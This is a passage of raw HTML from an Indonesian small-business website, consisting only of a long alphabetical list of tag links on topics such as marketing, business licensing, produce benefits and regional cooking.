href="https://satoeasa.com/tag/manajemenbisnis/">ManajemenBisnis</a></li><li class=""><a data-rel=".tag-manajemenkeuangan" href="https://satoeasa.com/tag/manajemenkeuangan/">ManajemenKeuangan</a></li><li class=""><a data-rel=".tag-manajemenkonten" href="https://satoeasa.com/tag/manajemenkonten/">ManajemenKonten</a></li><li class=""><a data-rel=".tag-manajemenoperasional" href="https://satoeasa.com/tag/manajemenoperasional/">ManajemenOperasional</a></li><li class=""><a data-rel=".tag-manajemenstok" href="https://satoeasa.com/tag/manajemenstok/">ManajemenStok</a></li><li class=""><a data-rel=".tag-manajemenwaktu" href="https://satoeasa.com/tag/manajemenwaktu/">ManajemenWaktu</a></li><li class=""><a data-rel=".tag-manfaat-aida-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-aida-marketing-untuk-bisnis/">Manfaat AIDA Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-brand-awareness" href="https://satoeasa.com/tag/manfaat-brand-awareness/">Manfaat Brand Awareness</a></li><li class=""><a data-rel=".tag-manfaat-brand-guideline" href="https://satoeasa.com/tag/manfaat-brand-guideline/">Manfaat Brand Guideline</a></li><li class=""><a data-rel=".tag-manfaat-brand-image" href="https://satoeasa.com/tag/manfaat-brand-image/">Manfaat Brand Image</a></li><li class=""><a data-rel=".tag-manfaat-brand-personality" href="https://satoeasa.com/tag/manfaat-brand-personality/">Manfaat Brand Personality</a></li><li class=""><a data-rel=".tag-manfaat-brand-strategy" href="https://satoeasa.com/tag/manfaat-brand-strategy/">Manfaat Brand Strategy</a></li><li class=""><a data-rel=".tag-manfaat-business-development" href="https://satoeasa.com/tag/manfaat-business-development/">Manfaat Business Development</a></li><li class=""><a data-rel=".tag-manfaat-bussines-intelligence" href="https://satoeasa.com/tag/manfaat-bussines-intelligence/">Manfaat Bussines Intelligence</a></li><li class=""><a data-rel=".tag-manfaat-buzz-marketinguntuk-bisnis" href="https://satoeasa.com/tag/manfaat-buzz-marketinguntuk-bisnis/">Manfaat Buzz Marketinguntuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-choaching" href="https://satoeasa.com/tag/manfaat-choaching/">Manfaat Choaching</a></li><li class=""><a data-rel=".tag-manfaat-coding" href="https://satoeasa.com/tag/manfaat-coding/">Manfaat Coding</a></li><li class=""><a data-rel=".tag-manfaat-communication-skill" href="https://satoeasa.com/tag/manfaat-communication-skill/">Manfaat Communication Skill</a></li><li class=""><a data-rel=".tag-manfaat-conceptual-skill" href="https://satoeasa.com/tag/manfaat-conceptual-skill/">Manfaat Conceptual Skill</a></li><li class=""><a data-rel=".tag-manfaat-corporate-social-responsibility" href="https://satoeasa.com/tag/manfaat-corporate-social-responsibility/">Manfaat Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-manfaat-customer-lifecycle" href="https://satoeasa.com/tag/manfaat-customer-lifecycle/">Manfaat Customer Lifecycle</a></li><li class=""><a data-rel=".tag-manfaat-customer-oriented-untuk-binis" href="https://satoeasa.com/tag/manfaat-customer-oriented-untuk-binis/">Manfaat Customer Oriented untuk Binis</a></li><li class=""><a data-rel=".tag-manfaat-customer-oriented-untuk-perkembangan-bisnis" href="https://satoeasa.com/tag/manfaat-customer-oriented-untuk-perkembangan-bisnis/">Manfaat Customer Oriented Untuk Perkembangan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-dan-kegunaan-whastapp-bisnis" href="https://satoeasa.com/tag/manfaat-dan-kegunaan-whastapp-bisnis/">Manfaat Dan Kegunaan WhastApp Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-dari-kemasan-adalah" href="https://satoeasa.com/tag/manfaat-dari-kemasan-adalah/">manfaat dari kemasan adalah</a></li><li class=""><a data-rel=".tag-manfaat-digital-remarketing-bisnis" href="https://satoeasa.com/tag/manfaat-digital-remarketing-bisnis/">Manfaat Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-ekonomi-kreatif" href="https://satoeasa.com/tag/manfaat-ekonomi-kreatif/">Manfaat Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-manfaat-etika-bisnis" href="https://satoeasa.com/tag/manfaat-etika-bisnis/">Manfaat Etika Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-event-marketing" href="https://satoeasa.com/tag/manfaat-event-marketing/">Manfaat Event Marketing</a></li><li class=""><a data-rel=".tag-manfaat-event-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-event-marketing-untuk-bisnis/">Manfaat Event Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-facebookmarketing" href="https://satoeasa.com/tag/manfaat-facebookmarketing/">Manfaat FacebookMarketing</a></li><li class=""><a data-rel=".tag-manfaat-fitur-google-ads-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-fitur-google-ads-untuk-bisnis/">Manfaat Fitur Google Ads Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-giveaway" href="https://satoeasa.com/tag/manfaat-giveaway/">Manfaat GiveAway</a></li><li class=""><a data-rel=".tag-manfaat-giveaway-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-giveaway-untuk-bisnis/">Manfaat GiveAway Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-giveaway-untuk-meningkatkan-bisnis" href="https://satoeasa.com/tag/manfaat-giveaway-untuk-meningkatkan-bisnis/">Manfaat GiveAway untuk Meningkatkan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-ads-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-google-ads-untuk-bisnis/">Manfaat Google Ads untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-analytics-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-google-analytics-untuk-bisnis/">Manfaat Google Analytics Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-tag-manager-untung-mengembangkan-bisnis" href="https://satoeasa.com/tag/manfaat-google-tag-manager-untung-mengembangkan-bisnis/">Manfaat Google Tag Manager Untung Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-green-marketing" href="https://satoeasa.com/tag/manfaat-green-marketing/">Manfaat Green Marketing</a></li><li class=""><a data-rel=".tag-manfaat-hard-skill" href="https://satoeasa.com/tag/manfaat-hard-skill/">Manfaat Hard Skill</a></li><li class=""><a data-rel=".tag-manfaat-inbound-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-inbound-marketing-untuk-bisnis/">Manfaat Inbound Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-izin-usaha" href="https://satoeasa.com/tag/manfaat-izin-usaha/">Manfaat izin usaha</a></li><li class=""><a data-rel=".tag-manfaat-jambu-kristal" href="https://satoeasa.com/tag/manfaat-jambu-kristal/">Manfaat Jambu Kristal</a></li><li class=""><a data-rel=".tag-manfaat-jeruk-nipis" href="https://satoeasa.com/tag/manfaat-jeruk-nipis/">Manfaat Jeruk Nipis</a></li><li class=""><a data-rel=".tag-manfaat-kedelai" href="https://satoeasa.com/tag/manfaat-kedelai/">Manfaat Kedelai</a></li><li class=""><a data-rel=".tag-manfaat-kemasan-produk" href="https://satoeasa.com/tag/manfaat-kemasan-produk/">manfaat kemasan produk</a></li><li class=""><a data-rel=".tag-manfaat-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/manfaat-kemasan-ramah-lingkungan/">manfaat kemasan ramah lingkungan</a></li><li class=""><a data-rel=".tag-manfaat-kembang-kol-hijau" href="https://satoeasa.com/tag/manfaat-kembang-kol-hijau/">manfaat kembang kol hijau</a></li><li class=""><a data-rel=".tag-manfaat-keunggulan-kompetitif" href="https://satoeasa.com/tag/manfaat-keunggulan-kompetitif/">Manfaat Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-manfaat-konten-marketing" href="https://satoeasa.com/tag/manfaat-konten-marketing/">Manfaat Konten Marketing</a></li><li class=""><a data-rel=".tag-manfaat-labu-kuning" href="https://satoeasa.com/tag/manfaat-labu-kuning/">Manfaat Labu Kuning</a></li><li class=""><a data-rel=".tag-manfaat-laporan-keuangan" href="https://satoeasa.com/tag/manfaat-laporan-keuangan/">manfaat laporan keuangan</a></li><li class=""><a data-rel=".tag-manfaat-legalitas-umkm" href="https://satoeasa.com/tag/manfaat-legalitas-umkm/">Manfaat Legalitas UMKM</a></li><li class=""><a data-rel=".tag-manfaat-lengkuas" href="https://satoeasa.com/tag/manfaat-lengkuas/">Manfaat Lengkuas</a></li><li class=""><a data-rel=".tag-manfaat-lobak" href="https://satoeasa.com/tag/manfaat-lobak/">Manfaat Lobak</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-pemasaran-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-manajemen-pemasaran-untuk-bisnis/">Manfaat Manajemen Pemasaran Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-risiko" href="https://satoeasa.com/tag/manfaat-manajemen-risiko/">Manfaat Manajemen Risiko</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-sum" href="https://satoeasa.com/tag/manfaat-manajemen-sum/">Manfaat Manajemen Sum</a></li><li class=""><a data-rel=".tag-manfaat-marketing-mix" href="https://satoeasa.com/tag/manfaat-marketing-mix/">Manfaat Marketing Mix</a></li><li class=""><a data-rel=".tag-manfaat-mempunyai-etos-kerja" href="https://satoeasa.com/tag/manfaat-mempunyai-etos-kerja/">Manfaat Mempunyai Etos Kerja</a></li><li class=""><a data-rel=".tag-manfaat-menggunakan-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/manfaat-menggunakan-whatsapp-bisnis-untuk-usaha/">Manfaat Menggunakan WhatsApp Bisnis Untuk Usaha</a></li><li class=""><a data-rel=".tag-manfaat-menjadi-tokopedia-affiliate" href="https://satoeasa.com/tag/manfaat-menjadi-tokopedia-affiliate/">Manfaat Menjadi Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-manfaat-nib" href="https://satoeasa.com/tag/manfaat-nib/">manfaat NIB</a></li><li class=""><a data-rel=".tag-manfaat-nib-untuk-umkm" href="https://satoeasa.com/tag/manfaat-nib-untuk-umkm/">Manfaat NIB untuk UMKM</a></li><li class=""><a data-rel=".tag-manfaat-niche-market" href="https://satoeasa.com/tag/manfaat-niche-market/">Manfaat Niche Market</a></li><li class=""><a data-rel=".tag-manfaat-niche-market-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-niche-market-untuk-bisnis/">Manfaat Niche Market Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-oss-rba" href="https://satoeasa.com/tag/manfaat-oss-rba/">manfaat OSS RBA</a></li><li class=""><a data-rel=".tag-manfaat-oss-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-oss-untuk-bisnis/">Manfaat OSS untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-oss-untuk-umkm" href="https://satoeasa.com/tag/manfaat-oss-untuk-umkm/">manfaat OSS untuk UMKM</a></li><li class=""><a data-rel=".tag-manfaat-penerapan-esg" href="https://satoeasa.com/tag/manfaat-penerapan-esg/">Manfaat Penerapan ESG</a></li><li class=""><a data-rel=".tag-manfaat-penerapan-manajemen-sumber-daya-manusiaber-daya-manusia" href="https://satoeasa.com/tag/manfaat-penerapan-manajemen-sumber-daya-manusiaber-daya-manusia/">Manfaat Penerapan Manajemen Sumber Daya Manusiaber Daya Manusia</a></li><li class=""><a data-rel=".tag-manfaat-perizinan" href="https://satoeasa.com/tag/manfaat-perizinan/">manfaat perizinan</a></li><li class=""><a data-rel=".tag-manfaat-porang" href="https://satoeasa.com/tag/manfaat-porang/">Manfaat Porang</a></li><li class=""><a data-rel=".tag-manfaat-promosi" href="https://satoeasa.com/tag/manfaat-promosi/">Manfaat Promosi</a></li><li class=""><a data-rel=".tag-manfaat-public-speaking" href="https://satoeasa.com/tag/manfaat-public-speaking/">mANFAAT Public Speaking</a></li><li class=""><a data-rel=".tag-manfaat-referral-marketinguntuk-bisnis" href="https://satoeasa.com/tag/manfaat-referral-marketinguntuk-bisnis/">Manfaat Referral MarketingUntuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-repeat-order" href="https://satoeasa.com/tag/manfaat-repeat-order/">Manfaat Repeat Order</a></li><li class=""><a data-rel=".tag-manfaat-repeat-order-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-repeat-order-untuk-bisnis/">Manfaat Repeat Order Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-return-on-investment" href="https://satoeasa.com/tag/manfaat-return-on-investment/">Manfaat Return On Investment</a></li><li class=""><a data-rel=".tag-manfaat-salak-pondoh" href="https://satoeasa.com/tag/manfaat-salak-pondoh/">Manfaat Salak Pondoh</a></li><li class=""><a data-rel=".tag-manfaat-sayuran-kangkung" href="https://satoeasa.com/tag/manfaat-sayuran-kangkung/">Manfaat Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-manfaat-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/manfaat-sertifikasi-digital-marketing/">Manfaat Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-manfaat-sertifikasi-sni-untuk-produk" href="https://satoeasa.com/tag/manfaat-sertifikasi-sni-untuk-produk/">Manfaat Sertifikasi SNI Untuk Produk</a></li><li class=""><a data-rel=".tag-manfaat-sni" href="https://satoeasa.com/tag/manfaat-sni/">Manfaat SNI</a></li><li class=""><a data-rel=".tag-manfaat-social-return-of-investment" href="https://satoeasa.com/tag/manfaat-social-return-of-investment/">Manfaat Social Return Of Investment</a></li><li class=""><a data-rel=".tag-manfaat-soft-skill" href="https://satoeasa.com/tag/manfaat-soft-skill/">Manfaat Soft Skill</a></li><li class=""><a data-rel=".tag-manfaat-strategi-remarketing" href="https://satoeasa.com/tag/manfaat-strategi-remarketing/">Manfaat Strategi Remarketing</a></li><li class=""><a data-rel=".tag-manfaat-strategy-manajemen-operasi" href="https://satoeasa.com/tag/manfaat-strategy-manajemen-operasi/">Manfaat Strategy Manajemen Operasi</a></li><li class=""><a data-rel=".tag-manfaat-susu-kambing-etawa" href="https://satoeasa.com/tag/manfaat-susu-kambing-etawa/">Manfaat Susu Kambing Etawa</a></li><li class=""><a data-rel=".tag-manfaat-teamwork" href="https://satoeasa.com/tag/manfaat-teamwork/">Manfaat Teamwork</a></li><li class=""><a data-rel=".tag-manfaat-telegram-marketing" href="https://satoeasa.com/tag/manfaat-telegram-marketing/">Manfaat Telegram Marketing</a></li><li class=""><a data-rel=".tag-manfaat-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-telegram-marketing-untuk-bisnis/">Manfaat Telegram Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-terong" href="https://satoeasa.com/tag/manfaat-terong/">Manfaat Terong</a></li><li class=""><a data-rel=".tag-manfaat-trade-marketing" href="https://satoeasa.com/tag/manfaat-trade-marketing/">Manfaat Trade Marketing</a></li><li class=""><a data-rel=".tag-manfaat-trade-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-trade-marketing-untuk-bisnis/">Manfaat Trade Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-ubi-jalar" href="https://satoeasa.com/tag/manfaat-ubi-jalar/">Manfaat Ubi Jalar</a></li><li class=""><a data-rel=".tag-manfaat-unique-selling-proposition" href="https://satoeasa.com/tag/manfaat-unique-selling-proposition/">Manfaat Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-manfaat-unique-selling-proposition-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-unique-selling-proposition-untuk-bisnis/">Manfaat Unique Selling Proposition untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-untuk-bisnis/">Manfaat untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-viral-marketing" href="https://satoeasa.com/tag/manfaat-viral-marketing/">Manfaat Viral Marketing</a></li><li class=""><a data-rel=".tag-manfaat-visual-branding" href="https://satoeasa.com/tag/manfaat-visual-branding/">Manfaat Visual Branding</a></li><li class=""><a data-rel=".tag-manfaat-wortel" href="https://satoeasa.com/tag/manfaat-wortel/">Manfaat Wortel</a></li><li class=""><a data-rel=".tag-manfaatizinusaha" href="https://satoeasa.com/tag/manfaatizinusaha/">ManfaatIzinUsaha</a></li><li class=""><a data-rel=".tag-manfat-google-ads-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/manfat-google-ads-untuk-mengembangkan-bisnis/">Manfat Google Ads Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-mangga" href="https://satoeasa.com/tag/mangga/">Mangga</a></li><li class=""><a data-rel=".tag-manisan-buah-pepaya" href="https://satoeasa.com/tag/manisan-buah-pepaya/">Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-manisan-buah-rambutan" href="https://satoeasa.com/tag/manisan-buah-rambutan/">Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-manisan-buah-rambutan-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/manisan-buah-rambutan-ide-bisnis-menguntungkan/">Manisan Buah Rambutan Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-manisan-buah-salak" href="https://satoeasa.com/tag/manisan-buah-salak/">Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-manisan-buah-salakyang-menguntungkan" href="https://satoeasa.com/tag/manisan-buah-salakyang-menguntungkan/">Manisan Buah SalakYang Menguntungkan</a></li><li class=""><a data-rel=".tag-manisan-mangg-segar-manis" href="https://satoeasa.com/tag/manisan-mangg-segar-manis/">Manisan Mangg Segar Manis</a></li><li class=""><a data-rel=".tag-manisan-mangga" href="https://satoeasa.com/tag/manisan-mangga/">Manisan Mangga</a></li><li class=""><a data-rel=".tag-manisan-mangga-basah-dan-kering" href="https://satoeasa.com/tag/manisan-mangga-basah-dan-kering/">Manisan Mangga Basah Dan Kering</a></li><li class=""><a data-rel=".tag-manisan-mangga-bisnis-menjanjikan" href="https://satoeasa.com/tag/manisan-mangga-bisnis-menjanjikan/">Manisan Mangga Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-manisan-mangga-segar" href="https://satoeasa.com/tag/manisan-mangga-segar/">Manisan Mangga Segar</a></li><li class=""><a data-rel=".tag-manisan-tomat" href="https://satoeasa.com/tag/manisan-tomat/">Manisan Tomat</a></li><li class=""><a data-rel=".tag-manisnya-keuntungan-bisnis-coklat-kurma" href="https://satoeasa.com/tag/manisnya-keuntungan-bisnis-coklat-kurma/">Manisnya Keuntungan Bisnis Coklat Kurma</a></li><li class=""><a data-rel=".tag-manufactur" href="https://satoeasa.com/tag/manufactur/">Manufactur</a></li><li class=""><a data-rel=".tag-market-place" href="https://satoeasa.com/tag/market-place/">Market Place</a></li><li class=""><a data-rel=".tag-marketing" href="https://satoeasa.com/tag/marketing/">marketing</a></li><li class=""><a data-rel=".tag-marketing-1-0" href="https://satoeasa.com/tag/marketing-1-0/">marketing 1.0</a></li><li class=""><a data-rel=".tag-marketing-2-0" href="https://satoeasa.com/tag/marketing-2-0/">marketing 2.0</a></li><li class=""><a data-rel=".tag-marketing-2024" href="https://satoeasa.com/tag/marketing-2024/">marketing 2024</a></li><li class=""><a data-rel=".tag-marketing-2025" href="https://satoeasa.com/tag/marketing-2025/">marketing 2025</a></li><li class=""><a data-rel=".tag-marketing-2026" href="https://satoeasa.com/tag/marketing-2026/">marketing 2026</a></li><li class=""><a data-rel=".tag-marketing-3-0" href="https://satoeasa.com/tag/marketing-3-0/">marketing 3.0</a></li><li class=""><a data-rel=".tag-marketing-360" href="https://satoeasa.com/tag/marketing-360/">marketing 360</a></li><li class=""><a data-rel=".tag-marketing-4-0" href="https://satoeasa.com/tag/marketing-4-0/">marketing 4.0</a></li><li class=""><a data-rel=".tag-marketing-5-0" href="https://satoeasa.com/tag/marketing-5-0/">marketing 5.0</a></li><li class=""><a data-rel=".tag-marketing-6-0" href="https://satoeasa.com/tag/marketing-6-0/">marketing 6.0</a></li><li class=""><a data-rel=".tag-marketing-ai" href="https://satoeasa.com/tag/marketing-ai/">marketing AI</a></li><li class=""><a data-rel=".tag-marketing-bisnis" href="https://satoeasa.com/tag/marketing-bisnis/">marketing bisnis</a></li><li class=""><a data-rel=".tag-marketing-digital-indonesia" href="https://satoeasa.com/tag/marketing-digital-indonesia/">marketing digital indonesia</a></li><li class=""><a data-rel=".tag-marketing-mix" href="https://satoeasa.com/tag/marketing-mix/">Marketing Mix</a></li><li class=""><a data-rel=".tag-marketing-onine" href="https://satoeasa.com/tag/marketing-onine/">marketing onine</a></li><li class=""><a data-rel=".tag-marketing-online" href="https://satoeasa.com/tag/marketing-online/">marketing online</a></li><li class=""><a data-rel=".tag-marketing-penting" href="https://satoeasa.com/tag/marketing-penting/">marketing penting</a></li><li class=""><a data-rel=".tag-marketing-plan" href="https://satoeasa.com/tag/marketing-plan/">marketing plan</a></li><li class=""><a data-rel=".tag-marketing-sales" href="https://satoeasa.com/tag/marketing-sales/">marketing sales</a></li><li class=""><a data-rel=".tag-marketing-sukses" href="https://satoeasa.com/tag/marketing-sukses/">marketing sukses</a></li><li class=""><a data-rel=".tag-marketing-suksesk" href="https://satoeasa.com/tag/marketing-suksesk/">marketing suksesk</a></li><li class=""><a data-rel=".tag-marketing-tips" href="https://satoeasa.com/tag/marketing-tips/">marketing tips</a></li><li class=""><a data-rel=".tag-marketing-umkm" href="https://satoeasa.com/tag/marketing-umkm/">marketing UMKM</a></li><li class=""><a data-rel=".tag-marketingstrategy" href="https://satoeasa.com/tag/marketingstrategy/">MarketingStrategy</a></li><li class=""><a data-rel=".tag-marketingtips" href="https://satoeasa.com/tag/marketingtips/">MarketingTips</a></li><li class=""><a data-rel=".tag-marketingtradisional" href="https://satoeasa.com/tag/marketingtradisional/">MarketingTradisional</a></li><li class=""><a data-rel=".tag-marketplace" href="https://satoeasa.com/tag/marketplace/">Marketplace</a></li><li class=""><a data-rel=".tag-marketplace-facebook" href="https://satoeasa.com/tag/marketplace-facebook/">marketplace facebook</a></li><li class=""><a data-rel=".tag-marketplace-indonesia" href="https://satoeasa.com/tag/marketplace-indonesia/">Marketplace Indonesia</a></li><li class=""><a data-rel=".tag-marketplace-online" href="https://satoeasa.com/tag/marketplace-online/">Marketplace Online</a></li><li class=""><a data-rel=".tag-marketplace-shopify" href="https://satoeasa.com/tag/marketplace-shopify/">Marketplace Shopify</a></li><li class=""><a data-rel=".tag-marketplace-umkm" href="https://satoeasa.com/tag/marketplace-umkm/">marketplace UMKM</a></li><li class=""><a data-rel=".tag-marketplaceindonesia" href="https://satoeasa.com/tag/marketplaceindonesia/">MarketplaceIndonesia</a></li><li class=""><a data-rel=".tag-marketresearch" href="https://satoeasa.com/tag/marketresearch/">MarketResearch</a></li><li class=""><a data-rel=".tag-marketting-online" href="https://satoeasa.com/tag/marketting-online/">marketting online</a></li><li class=""><a data-rel=".tag-marleting-online" href="https://satoeasa.com/tag/marleting-online/">marleting online</a></li><li class=""><a data-rel=".tag-masa-pensiun" href="https://satoeasa.com/tag/masa-pensiun/">masa pensiun</a></li><li class=""><a data-rel=".tag-masa-persiapan-pensiun" href="https://satoeasa.com/tag/masa-persiapan-pensiun/">masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-masa-tanam-jagung-manis" href="https://satoeasa.com/tag/masa-tanam-jagung-manis/">masa tanam jagung manis</a></li><li class=""><a data-rel=".tag-masak-bebek-ungkep-cabe-rawit" href="https://satoeasa.com/tag/masak-bebek-ungkep-cabe-rawit/">masak bebek ungkep cabe rawit</a></li><li class=""><a data-rel=".tag-masakan-bali-ayam-betutu" href="https://satoeasa.com/tag/masakan-bali-ayam-betutu/">masakan bali ayam betutu</a></li><li class=""><a data-rel=".tag-masakan-bali-di-jogja" href="https://satoeasa.com/tag/masakan-bali-di-jogja/">masakan bali di jogja</a></li><li class=""><a data-rel=".tag-masakan-bali-di-yogyakarta" href="https://satoeasa.com/tag/masakan-bali-di-yogyakarta/">masakan bali di yogyakarta</a></li><li class=""><a data-rel=".tag-masakan-bali-jogja" href="https://satoeasa.com/tag/masakan-bali-jogja/">masakan bali jogja</a></li><li class=""><a data-rel=".tag-masakan-bali-nusantara" href="https://satoeasa.com/tag/masakan-bali-nusantara/">masakan bali nusantara</a></li><li class=""><a data-rel=".tag-masakan-bali-sambal-matah" href="https://satoeasa.com/tag/masakan-bali-sambal-matah/">masakan bali sambal matah</a></li><li class=""><a data-rel=".tag-masakan-bali-sehari-hari" href="https://satoeasa.com/tag/masakan-bali-sehari-hari/">masakan bali sehari hari</a></li><li class=""><a data-rel=".tag-masakan-bali-terdekat" href="https://satoeasa.com/tag/masakan-bali-terdekat/">masakan bali terdekat</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali" href="https://satoeasa.com/tag/masakan-bumbu-bali/">masakan bumbu bali</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali-ayam" href="https://satoeasa.com/tag/masakan-bumbu-bali-ayam/">masakan bumbu bali ayam</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali-ikan" href="https://satoeasa.com/tag/masakan-bumbu-bali-ikan/">masakan bumbu bali ikan</a></li><li class=""><a data-rel=".tag-masakan-harian-jawa" href="https://satoeasa.com/tag/masakan-harian-jawa/">masakan harian jawa</a></li><li class=""><a data-rel=".tag-masakan-jawa-ayam" href="https://satoeasa.com/tag/masakan-jawa-ayam/">masakan jawa ayam</a></li><li class=""><a data-rel=".tag-masakan-jawa-cepat-saji" href="https://satoeasa.com/tag/masakan-jawa-cepat-saji/">masakan jawa cepat saji</a></li><li class=""><a data-rel=".tag-masakan-jawa-di-jogja" href="https://satoeasa.com/tag/masakan-jawa-di-jogja/">masakan jawa di jogja</a></li><li class=""><a data-rel=".tag-masakan-jawa-jogja" href="https://satoeasa.com/tag/masakan-jawa-jogja/">masakan jawa jogja</a></li><li class=""><a data-rel=".tag-masakan-jawa-pedas" href="https://satoeasa.com/tag/masakan-jawa-pedas/">masakan jawa pedas</a></li><li class=""><a data-rel=".tag-masakan-jawa-sehari-hari" href="https://satoeasa.com/tag/masakan-jawa-sehari-hari/">masakan jawa sehari hari</a></li><li class=""><a data-rel=".tag-masakan-jawa-terdekat" href="https://satoeasa.com/tag/masakan-jawa-terdekat/">masakan jawa terdekat</a></li><li class=""><a data-rel=".tag-masakan-jawa-timur" href="https://satoeasa.com/tag/masakan-jawa-timur/">masakan jawa timur</a></li><li class=""><a data-rel=".tag-masakan-jawa-timur-terdekat" href="https://satoeasa.com/tag/masakan-jawa-timur-terdekat/">masakan jawa timur terdekat</a></li><li class=""><a data-rel=".tag-masakan-khas-jawa" href="https://satoeasa.com/tag/masakan-khas-jawa/">masakan khas jawa</a></li><li class=""><a data-rel=".tag-masakan-rumah-jawa" href="https://satoeasa.com/tag/masakan-rumah-jawa/">masakan rumah jawa</a></li><li class=""><a data-rel=".tag-masalah-keuangan" href="https://satoeasa.com/tag/masalah-keuangan/">masalah keuangan</a></li><li class=""><a data-rel=".tag-masalah-keuangan-umkm" href="https://satoeasa.com/tag/masalah-keuangan-umkm/">masalah keuangan umkm</a></li><li class=""><a data-rel=".tag-masalah-teknis-oss" href="https://satoeasa.com/tag/masalah-teknis-oss/">Masalah Teknis OSS</a></li><li class=""><a data-rel=".tag-mass-market" href="https://satoeasa.com/tag/mass-market/">Mass Market</a></li><li class=""><a data-rel=".tag-mass-marketing" href="https://satoeasa.com/tag/mass-marketing/">Mass Marketing</a></li><li class=""><a data-rel=".tag-matahari-malll" href="https://satoeasa.com/tag/matahari-malll/">Matahari Malll</a></li><li class=""><a data-rel=".tag-materi-training-persiapan-pensiun-ppt" href="https://satoeasa.com/tag/materi-training-persiapan-pensiun-ppt/">materi training persiapan pensiun ppt</a></li><li class=""><a data-rel=".tag-material-kemasan" href="https://satoeasa.com/tag/material-kemasan/">material kemasan</a></li><li class=""><a data-rel=".tag-matoa" href="https://satoeasa.com/tag/matoa/">Matoa</a></li><li class=""><a data-rel=".tag-media-komunikasi-produk" href="https://satoeasa.com/tag/media-komunikasi-produk/">media komunikasi produk</a></li><li class=""><a data-rel=".tag-media-sosial" href="https://satoeasa.com/tag/media-sosial/">Media Sosial</a></li><li class=""><a data-rel=".tag-media-sosial-marketing" href="https://satoeasa.com/tag/media-sosial-marketing/">media sosial marketing</a></li><li class=""><a data-rel=".tag-mediasosial" href="https://satoeasa.com/tag/mediasosial/">MediaSosial</a></li><li class=""><a data-rel=".tag-mediasosialmarketing" href="https://satoeasa.com/tag/mediasosialmarketing/">MediaSosialMarketing</a></li><li class=""><a data-rel=".tag-mekanisme-social-return-of-investment" href="https://satoeasa.com/tag/mekanisme-social-return-of-investment/">Mekanisme Social Return Of Investment</a></li><li class=""><a data-rel=".tag-melek-financial" href="https://satoeasa.com/tag/melek-financial/">melek financial</a></li><li class=""><a data-rel=".tag-melek-fintech" href="https://satoeasa.com/tag/melek-fintech/">melek fintech</a></li><li class=""><a data-rel=".tag-melon-greenhouse" href="https://satoeasa.com/tag/melon-greenhouse/">melon greenhouse</a></li><li class=""><a data-rel=".tag-memahami-uang" href="https://satoeasa.com/tag/memahami-uang/">memahami uang</a></li><li class=""><a data-rel=".tag-memanfaat-kan-buyer-persona-dalam-sebuah-bisnis" href="https://satoeasa.com/tag/memanfaat-kan-buyer-persona-dalam-sebuah-bisnis/">Memanfaat kan Buyer Persona Dalam Sebuah Bisnis</a></li><li class=""><a data-rel=".tag-memanfaatkan-google-analytics-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/memanfaatkan-google-analytics-untuk-mengembangkan-bisnis/">Memanfaatkan Google Analytics Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-memanfaatkan-marketplace" 